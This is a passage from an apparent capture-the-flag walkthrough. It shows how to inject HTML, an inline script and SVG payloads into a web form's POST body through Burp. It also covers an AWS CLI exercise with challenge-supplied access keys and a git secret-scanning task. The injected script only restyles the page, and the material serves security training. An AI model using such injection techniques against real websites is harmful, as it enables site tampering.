
Here you have to use a web application proxy like Portswigger Burp to change the POST content:
<script>document.body.style.color="red";document.body.style.lineHeight = "0.90em";</script><font
size="6"><br><br><br><br>         &███</font><br><font size="6">      ███</font><br><font size="7"> &&W</font><font color="blue"size="5">     &███</font><br><font size="6"> @</font><font color="blue" size="6">     ███</font><br><fo
nt size="8">█</font><font color="blue" size="6">   ███</font><br><font size="8">█</font><font color="blue" size="7"> █</font><br><font color="blue" size="6">   █</font><br><font color="blue" size="6">  ██</font>
6:
The last one can be done if you use scalable vector graphics:
<svg nmlns="http://www.w3.org/2000/svg" style="border:1px solid #ddd;" width="300" height="300" viewBox="0 -5 80 30"><path d="M -15 -21 L 180 -21" stroke="rgb(0,255,0)" stroke-width="6"/>
<path d="M -15 -12 L 180 19" stroke="red" stroke-width="6"/>
<path d="M -15 -2 L 80 25" stroke="blue" stroke-width="6"/></svg>

In Burp right click:
Convert selection -> URL -> URL-encode all characters
Click: Forward to forward the request to the server in the changed format
5 - Recover the Cloud Ring
To find the Cloud Ring leave the Web Ring go to left, down the ladder, right and to the left:
AWS CLI Intro
This is the challenge which can be found next to Jill Underpole.

Solutions
1 You may not know this, but AWS CLI help messages are very easy
to access. First, try typing aws help
-> aws help

2 Great! When you're done, you can quit with q.
Next, please configure the default aws cli credentials with the
access key AKQAAYRKO7A5Q5XUY2IY, the secret key
qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf and the region us-east-1.
https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-quickstart.html#cli-configure-quickstart-config
-> aws configure
AWS Access Key ID [None]: AKQAAYRKO7A5Q5XUY2IY
AWS Secret Access Key [None]: qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf
Default region name [None]: us-east-1
Default output format [None]: <Enter>
3 Excellent! To finish, please get your caller identity using the
AWS command line. For more details please reference:
$ aws sts help
or reference:
https://awscli.amazonaws.com/v2/documentation/api/latest/
reference/sts/index.html
-> aws sts get-caller-identity
{
"UserId": "AKQAAYRKO7A5Q5XUY2IY",
"Account": "602143214321",
"Arn": "arn:aws:iam::602143214321:user/elf_helpdesk"
}
4 Great, you did it all!Find the Next Objective
Talk again to Jill Underpole next to the terminal
Trufflehog Search


Gerty Snowburros gives you a link to a git repo https://haugfactory.com/asnowball/aws_scripts.git.
The URL which can be cloned can be found if you click “Clone” at https://haugfactory.com/asnowball/aws_scripts.git.
Install and use trufflehog to examine and find the solution:
